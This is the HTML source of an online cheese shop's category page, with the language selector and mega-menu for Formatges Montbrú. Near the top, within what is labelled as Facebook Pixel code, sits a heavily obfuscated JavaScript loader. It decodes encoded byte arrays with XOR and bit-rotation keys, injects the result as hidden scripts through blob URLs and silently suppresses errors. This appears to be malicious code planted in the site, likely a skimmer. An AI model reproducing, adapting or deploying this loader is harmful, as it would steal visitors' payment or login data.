u.n.54.1k.56.4e.6u.70.67.2r.67.4w.32.1s.4a.57.6o.2l.23.2l.1y.3t.55.2u.1i.2s.4p.5a.1z.1r.2g.6m.16.1n.2t.58.n.3t.1.4p.1n.2l.5o.1z.23.3c.61.2k.6.3z.25.3a.6k.53.69.2a.22.5m.20.6z.17.m.3l.a.4x.2s.3w.3s.40.20.o.4e.3h.1h.9.35.47.5p.h.2p.2q.2h.55.37.4b.52.4t.6.c.r.5e.3f.6b.1.2a.6.62.2x.1u.w.4d.5l.3.6z.4p.2u.4k.5f.4k.3e.3i.1g.70.65.2p.k.5k.65.5z.3.54.1j.6n.73.2x.g.3n.1e.1a.2a.34.51.5j.5v.2k.48.3h.5r.3t.5h.3e.47.6u.62.4a.48.57.2x.2q.1n.3b.3x.2m.26.5v.13.6b.2h.c.28.3e.k.5a.1r.63.1n.3b.45.1n.6g.2m.42.1x.6s.5v.59.6e.4i.73.28.29.4z.1i.3j.5c.1t.59.0.2.5s.6b.45.1a.14.5g.3u.2.4q.2z.4s.3x.3j.59.73.3n.28.4x.4b.4h.2n.1b.2v.6t.6q.6z.43.52.61.52.42.59.1f.6.6x.3p.19.70.2d.61.4n.6s.6v.63.6a.56.b.1b.3s.6j.12.1a.4w.1n.61.44.4p.38.3o.34.o.5f.3h.s.4b.4d.1e.1a.5y.3c.2q.4a.5o.39.4k.1y.6j.32.25.4b.4p.21.0.0.5u.6b.0.26.3t.2k.e.50.6c.6c.5z.6p.4y.12.61.1m.2x.3q.2b.5b.n.68.17.6r.3e.y.2t.9.4o.6n.6k.6e.4m.73.2c.4.53.1q.2r.60.5e.3u.5f.c.4v.54.22.3l.18.72.3k.6.4o.6y.3c.4t.3e.55.n.3r.2z.40.34.16.1u.2v.j.5n.66.5x.6.58.1i.6i.71.30.h.3m.1q.1u.6e.5x.56.b.4h.5w.11.61.6k.70.1l.4s.3e.67.2k.6k.3f.21.3g.5y.71.l.1d.56.5o.69.2d.m.2u.1t.65.1q.2w.1e.2k.30.4i.31.40.2q.2g.5d.39.1d.2m.4k.5u.57.1q.2b.3b.3v.3x.2k.a.2r.5p.2r.5a.38.3.56.12.70.1b.5i.33.29.4b.3q.2s.6.w.2e.5j.6s.10.65.18.3a.57.2t.i.5m.6z.57.2v.1e.4u.71.2o.1b.i.3p.a.4x.2o.3w.3w.44.24.o.4a.3h.1d.1h.35.43.33.44.5u.55.70.5r.2l.5j.1n.3x.3v.45.y.3k.4i.6n.48.18.4p.24.6i.36.52.1j.l.64.5l.x.5c.42.52.2x.1t.5v.5b.m.49.29.6n.42.3e.4.1x.6a.1t.1s.5p.4a.1e.4o.2s.3i.n.54.1k.6a.18.6m.12.51.5n.2m.4w.32.1s.3m.1c.3k.4c.17.2t.1y.1b.3b.4p.39.63.7.5z.5b.4y.3c.1c.10.2b.','5q.5f.n.m.60.5n.61.23.3m.6l.4y.4h.3r.4d.3w.2v.3z.3u.c.4x.1i.1v.2v.1h.6p.1v.5i.4v.5j.6c.1a.5g.6c.53.5i.2w.o.14.3p.1w.27.35.1k.5s.5x.69.5t.1u.2v.j.5n.66.5x.6.58.1i.6i.71.30.h.3m.1i.5m.29.36.g.2l.5t.q.1h.28.5g.5w.1d.3u.1o.4v.2t.2u.2k.5v.4b.52.6d.16.j.6g.66.5j.3h.g.14.21.2y.u.2a.56.38.6k.0.4u.4i.1y.3b.2i.5v.3l.4l.1h.y.4z.4n.2j.70.3p.1f.1z.5o.31.20.2j.35.l.3.5m.2u.1u.1b.6w.3t.63.1h.3y.5x.4b.2h.52.3m.d.c.3a.26.2l.3d.2d.6h.27.3w.2m.f.5c.4u.4d.4o.i.16.3.4b.1q.32.3w.1g.k.1w.3s.50.4f.u.l.5r.38.f.3o.3v.36.6e.1l.5o.d.50.14.1s.2c.2y.57.4d.2w.2j.2u.4f.6i.19.70.3z.3b.33.q.6h.x.48.3k.p.33.u.38.26.2l.49.55.3c.37.55.16.73.5s.2r.2w.58.1u.4.2f.4b.3a.4.34.49.i.2s.6m.72.71.49.51.39.1q.3d.62.2g.a.i.51.2t.v.5k.v.41.4s.6a.6s.13.2y.2n.54.32.6a.52.w.4q.6t.4v.5i.1t.1n.2q.3u.5r.2z.3u.3z.4.26.l.4l.4d.1h.5t.61.2a.4o.6b.5l.2j.6u.m.3d.59.69.l.58.1q.3k.6.9.4u.1b.65.5t.35.2w.1u.6g.1k.4a.5u.44.5s.1c.4u.4l.5x.u.1o.6c.1p.14.h.3m.1a.62.1d.4y.3v.45.6b.2i.4b.3d.1a.26.r.3u.3o.67.66.2l.4d.55.4b.5q.6t.2a.4e.1e.70.4o.58.1y.1k.2j.6i.1a.1m.2v.59.m.3u.7.4o.2c.2g.5n.4g.41.2m.5.14.y.g.39.3x.b.52.2c.6k.50.14.6o.1t.71.5l.5w.3t.64.5h.3s.4u.1c.6q.1z.2m.17.2f.4m.3h.7.46.u.2t.2u.2i.6v.36.0.6z.1a.h.68.3k.k.29.4w.3t.6d.30.0.4f.3g.4z.1e.i.62.5o.11.5j.45.50.30.1y.5w.4z.q.4e.5l.6a.45.3v.2g.8.5o.5z.6u.56.27.1f.5y.6g.6c.i.56.1p.3l.5b.6c.x.2g.29.2h.52.2x.1t.5v.53.u.49.5n.6f.21.20.2i.d.54.5s.2w.6v.2h.2c.3y.y.6w.12.i.6y.0.3y.31.1o.2.z.2d.5.e.4b.5e.3v.q.5g.11.4i.2u.1b.v.2x.12.1u.3j.2u.1a.n.3k.1q.5u.5v.5a.3x.31.21.u.49.3d.18.c.3b.42.2w.q.5y.1q.4f.59.6t.4e.2o.5v.5p.68.3h.4q.54.1w.6.67.45.66.5g.u.53.1c.6e.6y.g.65.57.5z.21.5j.3p.4e.3n.40.2b.6p.6u.4x.1p.2q.10.3q.b.3u.j.3t.33.1e.0.38.4c.44.29.1h.69.19.11.4x.5g.4c.21.4s.3e.67.2k.e.71.5n.6r.48.32.l.1d.3m.4s.6h.1h.72.1i.1t.2c.28.5s.1k.6z.6k.34.4u.5u.11.26.5v.3f.34.6t.2d.55.14.12.6j.5y.4k.6s.49.6c.5o.20.6o.29.d.2j.6k.1k.2c.5p.49.52.1t.z.60.6v.61.68.3j.f.19.4u.71.53.3a.6r.5j.1f.8.51.e.6h.68.6x.5b.6r.22.6w.5x.3x.60.5i.3y.4p.1h.3e.2z.1o.4d.e.2l.4n.10.1j.6a.6g.6w.70.1j.a.1q.35.1v.5m.31.1e.3q.63.45.2d.s.6w.4l.40.18.3p.5b.f.2i.4f.3d.1m.q.b.72.m.3n.3a.56.2p.15.2u.z.q.4k.3u.y.1d.25.3p.2r.57.25.1u.1y.4l.56.6w.3c.5g.s.1o.1y.1l.l.17.43.4h.37.6y.4a.1e.37.j.2u.n.3r.3i.12.1m.3j.5d.4h.4s.8.8.64.1t.3s.6a.4i.1b.2p.63.1u.3o.58.1x.2h.6o.2o.3x.t.5x.2l.38.25.26.6x.42.i.23.6b.5t.k.2f.3d.30.1s.6j.4e.2o.3c.1c.3u.5k.3x.24.13.24.6t.5n.3b.60.0.2q.p.5k.36.5s.5h.3g.2c.3p.2z.4b.4p.3w.2i.1s.11.5r.10.3t.2r.1d.6k.3.4b.2n.2u.h.3f.3e.3a.4l.4e.1p.z.17.2f.5b.10.40.8.66.m.6t.52.53.21.1u.1y.28.i.64.4k.4o.6m.1e.1y.3r.57.j.20.5p.2d.1c.4a.1k.11.2v.10.66.5l.2y.2c.3r.2x.3z.4r.15.22.1y.1u.1p.1c.4u.1l.37.4o.5.4b.2h.1i.1h.2u.4k.6j.5w.5w.2p.13.1f.2v.3w.3n.6n.2.60.y.5f.5c.1c.6d.10.w.3c.10.4j.k.30.o.4q.11.41.11.f.2k.49.4c.6i.36.4c.6h.v.51.1.w.i.s.1e.68.3x.n.1f.1g.1i.10.4a.4y.1j.21.47.2r.5r.z.5u.3m.r.f.6o.6j.45.5y.3l.4j.1.q.6b.5p.5j.2v.62.w.5j.c.c.1h.1m.5q.4f.3s.6g.22.3q.4u.5o.1j.6x.3r.5.4r.6r.5e.w.5u.44.1n.5m.1a.27.2c.1y.s.1g.66.3t.h.5x.1i.1q.16.48.3y.6z.27.41.3b.5l.17.1e.3o.v.9.6q.5d.k.4e.1r.13.2u.6u.6.12.l.o.1h.6r.3v.1q.66.1j.1m.72.4d.3w.66.20.40.48.5q.13.2t.3l.h.3c.6t.6g.55.5u.3m.55.5k.14.25.28.4n.52.1a.2z.4d.30.1.1k.1k.1e.29.2i.2r.6d.2r.3h.4r.1u.3q.5a.r.50.4a.6n.12.5i.2t.6r.1p.0.6l.3p.4o.28.1j.1o.4i.8.4p.x.4b.1i.2q.14.3q.3y.3e.3h.6w.3z.1j.x.1p.2a.d.27.3n.2.14.5h.2h.1m.6c.2e.65.50.w.5t.4u.1v.2r.5u.1c.a.1j.3y.4o.6r.45.5y.4t.x.40.w.6l.2n.3y.1w.6m.3a.3t.6n.2y.0.2.12.5d.28.3k.2y.4o.0.2q.17.2.e.1k.72.4r.6c.2.5s.4i.2c.41.11.f.2k.49.6k.6i.2y.k.6h.33.5p.1.w.6q.s.1m.6e.3x.1r.3k.24.1y.1u.11.1g.4u.6p.4v.5u.4n.37.42.y.1.2h.48.63.6m.3a.2g.6j.2o.s.0.2a.1x.o.1f.65.3z.c.k.1h.1e.1k.4f.3k.6a.22.46.5.5o.1b.x.3r.l.e.6r.6i.2g.5u.44.37.2.v.4y.5r.6o.50.63.11.5d.f.31.5s.0.1u.3s.6e.4a.5.3j.o.6z.6x.2l.6s.3b.5s.3k.67.70.18.5.39.38.1h.8.5n.5u.6y.1n.14.3t.33.3a.27.1o.60.1m.3a.4t.m.1y.i.2f.1y.3p.55.2v.e.5f.51.0.6g.1k.v.5k.14.25.28.38.s.1q.25.3x.1n.3w.1c.1a.s.4e.4y.4w.25.3n.50.5n.1f.25.3q.3.23.6s.5j.5w.5y.3x.5d.5.u.5z.5p.6z.5e.46.6v.56.4w.o.4s.2a.1a.5c.14.3y.6s.3e.25.62.3z.1b.61.1p.2a.5p.27.3v.34.14.6t.1g.1m.6c.1q.65.58.1q.5t.4u.6b.2r.62.2o.a.13.20.4o.6b.1n.5y.45.4h.40.8.3h.2n.3y.k.6m.32.1.6n.2q.6i.2.2e.2v.o.1d.67.3v.1m.3t.1f.16.3c.49.50.49.24.4c.2z.5m.1b.13.3p.p.2a.6p.5g.6w.5u.46.1r.5o.18.21.28.34.s.1m.21.3x.1r.2b.1g.1a.30.4a.3u.3p.21.4f.2t.5r.1f.21.3m.3.46.6o.6j.4d.5y.41.x.5l.15.20.73.1x.5m.5k.5p.2l.31.38.25.1e.e.1a.68.49.i.3z.67.4l.62.2k.6v.39.57.49.1d.6g.4a.1o.11.2r.28.6i.1i.4v.5q.63.11.5d.f.56.68.2x.64.1t.28.2t.3j.1d.1t.4r.15.2l.6s.3b.4w.8.73.4.10.2v.v.5r.59.6v.4b.1e.4o.3w.49.1c.66.4k.2h.22.20.5.24.2g.g.2w.o.3c.2c.57.73.33.6t.1p.1l.y.40.3s.6f.1q.2o.l.3n.6s.5i.4z.5o.2j.h.2n.1e.49.1u.3y.6a.4q.1f.4b.19.3.4b.2n.4e.2b.4s.2i.w.l.5q.25.35.1p.60.6t.6t.3.6o.4e.5b.k.5s.2g.4q.3e.1y.3.5c.z.4e.5k.39.2n.2k.51.2z.3f.34.6t.2d.55.14.12.6j.5y.1e.4u.1a.2q.5q.26.6q.3z.3p.6g.5e.68.y.1j.5a.f.2x.5h.1r.53.2r.1i.4u.6l.39.44.24.u.2l.4b.59.2q.5k.2c.4r.3y.68.6x.5b.5l.o.2o.4u.4.34.47.1a.3g.5x.3w.3.6y.24.1d.l.21.5f.3l.4a.3v.4j.3g.27.n.5.h.1v.5m.31.1u.h.4q.7.3k.5w.32.6c.4w.10.4s.6v.4t.5e.1z.1n.2o.y.6b.2x.54.4b.1o.26.4g.6z.2e.q.4x.5b.3h.6g.2z.3v.4.4.5u.6d.45.1a.1a.5s.2w.3k.3g.72.72.6t.49.3p.25.5h.3n.48.3n.q.2.71.6g.f.n.1z.5k.31.1g.n.29.3d.f.28.32.6c.g.5a.1n.6v.4x.6w.49.4h.10.30.4y.2z.1v.5t.4n.70.4f.1x.m.j.6v.4b.5p.3b.3m.3c.2h.3q.6n.5j.6c.1a.5o.44.6.1q.5k.15.1y.1r.2r.x.69.2w.59.48.1k.5a.4h.6x.29.1.5q.4l.5q.1i.12.5b.2t.h.58.6a.8.18.4c.1m.w.4d.5l.37.6z.5v.58.50.5n.11.31.47.3x.3w.6z.5t.2q.1r.38.1x.5n.2x.1z.m.4s.0.28.3u.y.6w.1m.6w.2k.30.3u.3h.1k.2.13.29.6l.4f.47.66.8.36.5s.3p.58.6d.1p.5l.2y.m.2m.3x.3z.62.6w.6j.61.1m.31.4e.1l.1.45.6o.4l.6z.2h.g.5p.2v.3q.3a.5y.25.4z.19.3c.1l.30.1k.3o.i.46.2.6r.20.0.3h.4.5s.1q.1a.3g.a.4i.5u.10.65.6n.6z.1r.4r.3j.64.2g.a.2n.3b.1z.71.5m.j.1c.1i.4f.5t.4g.6d.42.3x.12.70.1p.3m.73.x.4v.3f.53.6.y.28.6j.4e.40.63.1y.4.3z.4x.4v.1f.1u.t.2c.4o.69.6z.3j.56.10.6t.q.69.n.54.1k.6i.46.1x.2b.67.1n.5z.39.32.1s.5u.43.4a.5w.40.5u.1k.2h.6.20.59.5l.33.5y.1z.l.6.61.1m.2x.3y.3p.4f.5d.2v.4h.6z.2l.k.5p.2r.42.36.5y.1a.5z.1j.4t.u.2g.1k.6b.56.42.1y.3t.4c.18.1z.5.28.2y.4e.2l.6.m.62.3c.2c.1f.5t.1t.13.3f.60.2g.36.3m.6x.2j.6h.6m.r.47.4s.6c.5m.4i.30.2h.55.2u.5x.6c.18.61.65.0.39.4t.4x.30.2l.52.31.1x.6n.3r.2u.2e.63.30.25.24.2i.9.4w.1z.30.6v.2l.28.3u.y.6w.5e.6w.38.3y.56.4c.2o.2.13.29.t.2q.3r.3q.57.3e.60.11.h.5p.6k.1g.45.6c.d.1.5a.1v.3.q.6x.3p.1b.6w.3t.6r.3x.f.71.z.68.54.f.19.4e.5h.12.1a.4y.1r.1.29.5p.61.72.1u.66.3j.3d.0.2a.3w.y.6w.1k.3o.70.10.4s.3d.62.1y.x.2b.h.s.1l.5.6y.4a.2s.x.64.1g.h.3x.68.u.5b.68.6r.4t.2r.4.61.1m.2z.3u.2d.2v.5.4a.35.6r.3c.w.2p.f.4u.6h.6k.6e.4f.35.2u.4.2i.k.62.5m.2r.4s.58.1u.4.3j.4t.4x.5y.i.49.4a.5o.25.4c.6v.3f.31.1x.45.2h.53.4b.4h.3w.5h.l.53.5s.10.3t.2c.10.3q.4m.1l.4s.u.5l.3e.4e.g.6b.v.4e.6g.3.29.2q.i.27.5e.3m.4f.3z.3i.4f.53.3a.4.1i.3l.5p.2x.1p.6h.5f.72.2m.v.71.1q.2y.50.l.1c.6e.17.w.51.5f.4f.27.4v.3f.60.2g.2.6a.5l.23.6h.66.j.1g.3q.1g.3h.2j.p.7.1e.4n.c.5j.2k.48.1h.69.1n.51.2r.c.']['join']('')][0x0]],[['dtOkwHlmYcTLJdHk','LQwvLBnvjmVDeuCL']['join'](''),'jTmSbHHrvQNkuZTl'+'tPfeujYrQvOgtcdo','DLOxyvpQGwwIHVLZ',[['4.v.1u.4v.4g.1f.2a.6v.6l.2w.1o.5x.6x.6w.2j.1s.26.4y.3e.5y.4p.6t.3k.22.6a.43.2c.5w.1w.5.5m.1f.0.6l.z.2k.4l.49.1e.4p.5e.35.5t.2h.5t.5k.o.5j.1w.1q.2x.4v.4a.k.1q.1f.3r.69.25.1p.3o.2x.3s.39.18.n.2k.26.6u.1l.2.6z.35.2y.2w.f.3d.4.4s.4d.0.5k.4d.6h.2q.63.o.6r.3y.1l.4.4z.6i.67.y.28.62.6t.6j.59.1h.m.2i.14.3z.2j.33.8.6f.2i.2x.1d.1e.3j.6.67.6a.5v.4w.4j.1l.73.4u.6e.2q.1b.4g.2a.4k.1m.4m.4f.4k.k.56.6r.15.5p.1q.9.5d.6w.i.3k.5i.49.5.1b.5i.s.6g.2x.3k.4s.w.1r.6i.42.21.37.48.2c.4w.3g.69.q.2k.2a.10.6m.65.3g.1t.6o.1a.26.3e.35.4e.5z.1j.12.68.3l.28.3r.54.6e.2y.15.1k.1y.3g.20.1s.38.16.1','d.6q.71.t.10.64.5w.2v.23.2t.24.5i.5s.3c.3t.1i.3l.0.3h.4i.3o.4t.2w.4y.3o.3o.1b.20.1w.2f.26.f.1y.1e.5o.62.6g.2c.1q.5j.a.1i.j.3e.4e.5m.1w.6e.36.2w.6v.3n.b.2d.1m.1w.44.27.3t.18.3c.6q.4v.0.1p.2.6x.37.55.4a.2v.4n.1z.4q.v.1i.60.4a.3a.4g.3r.6m.58.2z.5u.64.2a.6i.17.6a.11.0.r.1v.4v.4n.1d.2a.6u.6i.2n.3t.5i.1q.14.5h.6l.64.2n.16.47.4p.5j.6m.5h.2y.4b.5.37.3m.9.60.59.12.2q.1o.3g.c.6h.1e.1l.3y.2y.1c.3d.4n.50.2.19.6u.5s.4d.69.1e.5d.6m.6q.1i.3s.3r.1i.2k.2x.i.2g.o.j.6s.3i.6l.45.2a.49.3z.x.20.q.3b.3u.1c.1d.2.3d.4c.1w.4a.4t.0.o.32.5b.29.4c.2y.65.6e.2i.3i.67.2c.3g.2z.1h.30.17.69.59.']['join']('')][0x0]]],function(_0x75ed2f){function _0x454e2f(_0x2ba10f){let _0x4fdb34=0x0;return new Promise(function _0x4a6ff5(_0x42850e,_0x32c435){const _0xec59ca=document;const _0x4e5519=_0xec59ca['head']||_0xec59ca['documentElement'];const _0x347438=Document['prototype']['crea'+'teEle'+'ment']['call'](_0xec59ca,'scr'+'ipt');const _0x1c2fe1=HTMLElement['prototype'];_0x1c2fe1['appe'+'ndCh'+'ild']['call'](_0x4e5519,_0x347438);if(!_0x4fdb34++){_0x1c2fe1['setAttribute']['call'](_0x347438,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x2ba10f],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x347438['onerror']=_0xda470c(function(){_0x4a6ff5(_0x42850e,_0x32c435);});}else{_0x347438['innerHTML']=_0x2ba10f;_0x347438['onerror']=_0xda470c(_0x32c435);}_0x347438['onload']=_0xda470c(_0x42850e);function _0xda470c(_0x423a8b){return function(){_0x4fdb34<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x347438['src']);_0x1c2fe1['removeChild']['call'](_0x4e5519,_0x347438);_0x423a8b(_0x4fdb34);};}});};const _0x1a1fbb='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x1a1fbb]=_0x454e2f;_0x75ed2f['map'](function([_0x56bb4f,_0x6ae1ca,_0x271f8b,_0x30c244]){try{_0x30c244=_0x30c244['split']('.');const _0x21c0aa=_0x30c244['length']-0x1;const _0x130d54=new Uint8Array(_0x21c0aa);for(let _0x4ca8ce=0x0;_0x4ca8ce<_0x21c0aa;_0x4ca8ce++){let _0x17e468=parseInt(_0x30c244[_0x4ca8ce],0x24);_0x17e468^=_0x56bb4f['charCodeAt'](_0x4ca8ce%_0x56bb4f['length']);_0x17e468=(_0x17e468>>0x3|_0x17e468<<0x5)&0xff;_0x17e468=(_0x17e468-_0x4ca8ce*_0x271f8b['charCodeAt'](_0x4ca8ce%_0x271f8b['length'])+0x100)%0x100;_0x17e468^=_0x6ae1ca['charCodeAt'](_0x4ca8ce%_0x6ae1ca['length']);_0x130d54[_0x4ca8ce]=_0x17e468;}_0x454e2f('('+new(function(){return TextDecoder;}())()['decode'](_0x130d54)+')('+JSON['stringify']([_0x1a1fbb])+'[0])');}catch(_0x85265c){}});}));}());

    </script>

    <noscript><img height="1" width="1" style="display:none"

    src="https://www.facebook.com/tr?id=931209657309550&ev=PageView&noscript=1"

    /></noscript>

    <!-- End Facebook Pixel Code -->

    
    
    </head>

<body id="category" class="lang-en country-es currency-eur layout-left-column page-category tax-display-enabled category-id-18 category-free-lactose-cheese category-id-parent-6 category-depth-level-3 body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
<div class=”main-container”>



  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="en"><img width="16" height="11" src="https://montbru.com/img/l/5.jpg" alt="English" class="img-fluid lang-flag" /> English <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://montbru.com/ca/18-formatge-sense-lactosa" rel="alternate" hreflang="ca"
                               class="dropdown-item"><img width="16" height="11" src="https://montbru.com/img/l/1.jpg" alt="Català" class="img-fluid lang-flag"  data-iso-code="ca"/> Català</a>
                        </li>
                                            <li >
                            <a href="https://montbru.com/es/18-queso-sin-lactosa" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://montbru.com/img/l/2.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://montbru.com/en/18-free-lactose-cheese" rel="alternate" hreflang="en"
                               class="dropdown-item"><img width="16" height="11" src="https://montbru.com/img/l/5.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//montbru.com/en/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://montbru.com/en/">
    <img class="logo img-fluid"
         src="https://montbru.com/img/formatges-montbru-logo-1588678815.jpg"
                  alt="Formatges Montbrú"
         width="385"
         height="228"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Who we are <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
																		<div class="cbp-tabs-container">
									<div class="row no-gutters">
									<div class="tabs-links col-2">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																																	<li class="innertab-12 ">
												<a data-target="#iq-12-innertab-6"  href="https://montbru.com/en/content/9-our-history"  class="nav-link active">
																																				Our history 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-13 ">
												<a data-target="#iq-13-innertab-6"  href="https://montbru.com/en/content/10-values"  class="nav-link ">
																																				Values 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-18 ">
												<a data-target="#iq-18-innertab-6"  href="https://montbru.com/en/content/16-farmers"  class="nav-link ">
																																				Farmers 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-19 ">
												<a data-target="#iq-19-innertab-6"  href="https://montbru.com/en/content/15-news"  class="nav-link ">
																																				News 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-35 ">
												<a data-target="#iq-35-innertab-6"  href="https://montbru.com/en/content/28-our-people"  class="nav-link ">
																																				Our People 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-10">
																						<div class="tab-pane cbp-tab-pane active innertabcontent-12"
												 id="iq-12-innertab-6" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-13"
												 id="iq-13-innertab-6" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-18"
												 id="iq-18-innertab-6" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-19"
												 id="iq-19-innertab-6" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-35"
												 id="iq-35-innertab-6" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17  cbp-has-submeu">
	<a href="https://montbru.com/en/content/17-products" class="nav-link" >

								<span class="cbp-tab-title">
								Products <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
																		<div class="cbp-tabs-container">
									<div class="row no-gutters">
									<div class="tabs-links col-2">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																																	<li class="innertab-26 ">
												<a data-target="#iq-26-innertab-17"  href="https://montbru.com/en/content/19-goat-cheese"  class="nav-link active">
																																				Goat Cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-27 ">
												<a data-target="#iq-27-innertab-17"  href="https://montbru.com/en/content/22-buffalo-cheese"  class="nav-link ">
																																				Buffalo Cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-28 ">
												<a data-target="#iq-28-innertab-17"  href="https://montbru.com/en/content/23-cheesefuet"  class="nav-link ">
																																				Cheesefuet 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-29 ">
												<a data-target="#iq-29-innertab-17"  href="https://montbru.com/en/content/24-montbru-selection"  class="nav-link ">
																																				Sheep cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-34 ">
												<a data-target="#iq-34-innertab-17"  href="https://montbru.com/en/content/27-formatges-de-vaca"  class="nav-link ">
																																				Cow cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-30 ">
												<a data-target="#iq-30-innertab-17"  href="https://montbru.com/en/content/25-experience"  class="nav-link ">
																																				Sarró Experience 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-32 ">
												<a data-target="#iq-32-innertab-17"  href="/img/cms/CatalogMontbru-eng-fr.pdf"  class="nav-link ">
																																				Download catalog 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-10">
																						<div class="tab-pane cbp-tab-pane active innertabcontent-26"
												 id="iq-26-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-27"
												 id="iq-27-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-28"
												 id="iq-28-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-29"
												 id="iq-29-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-34"
												 id="iq-34-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-30"
												 id="iq-30-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-32"
												 id="iq-32-innertab-17" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://montbru.com/en/content/14-online-shop" class="nav-link" >

								<span class="cbp-tab-title">
								Online Shop <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
																		<div class="cbp-tabs-container">
									<div class="row no-gutters">
									<div class="tabs-links col-2">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																																	<li class="innertab-15 ">
												<a data-target="#iq-15-innertab-8"  href="https://montbru.com/en/content/6-information"  class="nav-link active">
																																				Information 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#iq-14-innertab-8"  class="nav-link ">
